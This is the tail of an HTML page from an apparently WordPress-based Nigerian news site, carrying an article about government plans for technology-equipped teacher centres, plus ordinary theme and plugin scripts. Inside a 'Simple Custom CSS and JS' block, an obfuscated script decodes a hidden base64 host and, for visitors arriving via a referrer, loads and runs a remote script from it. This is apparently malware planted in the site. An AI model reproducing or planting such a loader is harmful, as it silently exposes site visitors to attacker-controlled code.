<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.2" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.2" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.2" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=12.0.0" id="jnews-push-notification-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=12.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=12.0.0" id="jnews-weather-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://metronetworknews.com/wp-includes/js/wp-emoji-release.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://metronetworknews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5849cc5ffe93f2eb0e802d754530fd07 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/metronetworknews.com\/fg-to-establish-technologically-equipped-centres-for-teachers-minister\/"},"dateCreated":"2021-11-22 10:33:38+00:00","datePublished":"2021-11-22 10:33:38+00:00","dateModified":"2021-11-22 10:33:40+00:00","url":"https:\/\/metronetworknews.com\/fg-to-establish-technologically-equipped-centres-for-teachers-minister\/","headline":"FG To Establish Technologically Equipped Centres For Teachers -Minister","name":"FG To Establish Technologically Equipped Centres For Teachers -Minister","articleBody":"<!-- wp:paragraph -->\n<p>The Minister of State for Education,  Prof. Chukwuemeka Nwajiu, says the federal government plans to build ultra-modern technologically equipped centres for teachers across the six geopolitical zones in Nigeria.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>The Minister stated this while reviewing Batch B Professional Qualifying Examination (PQE) centers for teachers in Abuja.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>He said the ministry was  collaborating closely with the Ministry of Communication and Digital Technology to utilize the six geopolitical zones' existing digital bridge institutes, adding that the centers would be used for future exams as part of an exchange agreement.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>According to him, the Teachers Registration Council of Nigeria (TRCN) has been directed to collaborate with the Nigeria Union of Teachers (NUT) to activate the one teacher, one computer program, under which the Ministry of Education will provide laptops to those who require them on a three- to four-year repayment plan.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>The minister said he was pleased with the proceedings because enough time was spent monitoring what TRCN has put in place for the conduct of the 2021 Batch B Professional Qualifying Examination for Teachers.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>\"The integrity of the test is evident because everyone is following the rules\", he stated.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Also speaking, Arch. Sonny Echono, the Permanent Secretary, who also oversaw the examination in the Federal Capital Territory (FCT), expressed satisfaction with the results.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>According to him, the federal government has begun major reforms in the sector, particularly in the areas of teaching and learning.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>He explained that the deadline for all teachers to take the qualifying examination was set to remove all unqualified teachers from the classrooms.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>\"TRCN has been tasked to do a marking of all competent teachers in the federation, both employed and unemployed. The data would be made available to state governors for the recruitment of qualified teachers\", Arch Echono said.<\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"metronetworknews","url":"https:\/\/metronetworknews.com\/author\/metronetworknews\/","sameAs":["https:\/\/metronetworknews.com"]},"articleSection":["Education"],"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2021\/11\/Minister-of-state-for-education.jpg","width":1140,"height":759},"publisher":{"@type":"Organization","name":"","url":"https:\/\/metronetworknews.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/youtube.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"FG To Establish Technologically Equipped Centres For Teachers -Minister","published":"2021-11-22 10:33:38","updated":"2021-11-22 10:33:40"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/metronetworknews.com"},{"@type":"ListItem","position":2,"name":"Education","item":"https:\/\/metronetworknews.com\/category\/education\/"}]}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
